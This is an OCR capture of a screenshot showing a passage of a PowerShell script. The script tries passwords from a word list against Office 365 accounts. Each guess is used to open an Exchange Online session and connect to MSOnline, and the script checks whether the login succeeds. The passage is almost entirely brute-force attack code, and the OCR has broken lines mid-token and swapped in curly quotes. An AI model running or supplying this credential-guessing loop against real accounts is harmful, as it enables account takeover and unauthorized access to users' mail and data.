
password_list.txt)
{
$x=$x+1;
Write-Host “Attempt #$x”
Write-Host “Trying password $password”
$password = $password | ConvertTo-SecureString
-asPlainText -Force
$O365Cred = New-Object
System.Management.Automation.PSCredential($u
sername,$password)
$O365Session = New-PSSession –
ConfigurationName Microsoft.Exchange -
ConnectionUri https://ps.outlook.com/powershell
-Credential $O365Cred -Authentication Basic -
AllowRedirection
Connect-MsolService –Credential $O365Cred
#Check a command. If the command has output
that means your password is good.